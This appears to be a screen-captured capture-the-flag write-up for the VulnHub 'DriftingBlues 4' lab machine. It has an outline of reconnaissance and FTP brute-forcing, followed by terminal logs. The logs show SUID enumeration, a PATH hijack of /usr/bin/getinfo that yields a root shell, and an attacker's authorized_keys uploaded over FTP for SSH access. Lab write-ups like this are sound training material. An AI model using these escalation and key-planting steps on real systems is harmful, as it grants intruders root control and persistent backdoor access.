 DriftingBlues4.ctb - /home/kali/
kali@kali: ~/Documents/WriteUps/VulnHub/DriftingBlues/DriftingBlues4/.ssh
File Edit Formatting Tree Search
File Actions Edit View Help
h1 h2 h3
Drifting Blues 4
nmap
port 21 | ftp
port 22 | OpenSSH 7.9p1
port 80 | Apache httpd 2.4.38
View Source
base64
/imfuckingmad.txt
/iTiS3Cr3TbiTCh.png
Nikto
Dirb
Whatweb
GoBuster
vhost
Metasploit
aux ftp login
Hydra
ftp bruteforce
login ftp
ssh keys
ssh
flag 1
flag 2
flag 1 ssh ftp brutefor...
flag 2
hubert@driftingblues:~$ sudo -l
-bash: sudo: command not found
hubert@driftingblues:~$ find / -perm -u=s -type f 2>/dev/null
/usr/lib/openssh/ssh-keysign
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/eject/dmcrypt-get-device
/usr/bin/passwd
/usr/bin/getinfo
/usr/bin/mount
/usr/bin/chfn
/usr/bin/umount
/usr/bin/newgrp
/usr/bin/su
/usr/bin/gpasswd
/usr/bin/chsh
hubert@driftingblues:~$ echo '/bin/bash' > ip
hubert@driftingblues:~$ ls
emergency.py ip user.txt
hubert@driftingblues:~$ cat ip
/bin/bash
hubert@driftingblues:~$ chmod 777 ip
hubert@driftingblues:~$ ls -la
total 36
drwx------ 4 hubert hubert 4096 Oct 27 01:49 .
drwxr-xr-x 4 root root 4096 Jan 9 2021 ..
-rwx------ 1 hubert hubert 1 Oct 27 01:49 .bash_history
-rwx------ 1 hubert hubert 1 Oct 27 01:49 .bashrc
-rwxr-xr-x 1 root root 217 Jan 9 2021 emergency.py
drwx------ 3 hubert hubert 4096 Oct 27 01:35 .gnupg
-rwxrwxrwx 1 hubert hubert 10 Oct 27 01:47 ip
drwx------ 2 hubert hubert 4096 Oct 27 01:17 .ssh
-rwx------ 1 hubert hubert 1805 Jan 3 2021 user.txt
hubert@driftingblues:~$ export PATH=/home/hubert/:$PATH
hubert@driftingblues:~$ /user/bin/getinfo
-bash: /user/bin/getinfo: No such file or directory
hubert@driftingblues:~$ /usr/bin/getinfo
###################
ip address
###################
root@driftingblues:~# whoami
root
root@driftingblues:~# cd /root
root@driftingblues:/root# ls
root.txt sync
root@driftingblues:/root#
Node Type: Rich Text - Date Created: 2021/10/26 - 23:54 - Date Modified: 2021/11/06 - 00:00
drwxrwxrwx 3 root root 4096 Jan 9 2021 .
drwxrwxrwx 3 root root 4096 Jan 9 2021 ..
drwxrwxrwx 2 hubert hubert 4096 Nov 6 07:05 hubert
-rw-r--r-- 1 root root 50 Nov 6 21:37 sync_log
226 Transfer complete
ftp> cd hubert
250 CWD command successful
ftp> ls -la
200 PORT command successful
150 Opening ASCII mode data connection for file list
drwxrwxrwx 2 hubert hubert 4096 Nov 6 07:05 .
drwxrwxrwx 3 root root 4096 Jan 9 2021 ..
226 Transfer complete
ftp> put authorized_keys
local: authorized_keys remote: authorized_keys
200 PORT command successful
150 Opening BINARY mode data connection for authorized_keys
226 Transfer complete
563 bytes sent in 0.00 secs (12.4865 MB/s)
ftp> ls -la
200 PORT command successful
150 Opening ASCII mode data connection for file list
drwxrwxrwx 2 hubert hubert 4096 Nov 6 21:39 .
drwxrwxrwx 3 root root 4096 Jan 9 2021 ..
-rw-r--r-- 1 hubert hubert 563 Nov 6 21:39 authorized_keys
226 Transfer complete
ftp> mkdir .ssh
257 "/hubert/.ssh" - Directory successfully created
ftp> ls -la
200 PORT command successful
150 Opening ASCII mode data connection for file list
drwxrwxrwx 3 hubert hubert 4096 Nov 6 21:40 .
drwxrwxrwx 3 root root 4096 Jan 9 2021 ..
-rw-r--r-- 1 hubert hubert 563 Nov 6 21:39 authorized_keys
drwxr-xr-x 2 hubert hubert 4096 Nov 6 21:40 .ssh
226 Transfer complete
ftp> cd .ssh
250 CWD command successful
ftp> put authorized_keys
local: authorized_keys remote: authorized_keys
200 PORT command successful
150 Opening BINARY mode data connection for authorized_keys
226 Transfer complete
563 bytes sent in 0.00 secs (33.5574 MB/s)
ftp> ls -la
200 PORT command successful
150 Opening ASCII mode data connection for file list
drwxr-xr-x 2 hubert hubert 4096 Nov 6 21:40 .
drwxrwxrwx 3 hubert hubert 4096 Nov 6 21:40 ..
-rw-r--r-- 1 hubert hubert 563 Nov 6 21:40 authorized_keys
226 Transfer complete
ftp>